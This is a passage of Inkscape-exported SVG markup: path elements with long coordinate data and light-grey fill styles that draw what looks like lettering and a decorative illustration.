         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.3,0.6 l 0.1,-0.7 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g><g
       id="g29"><path
         class="st0"
         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 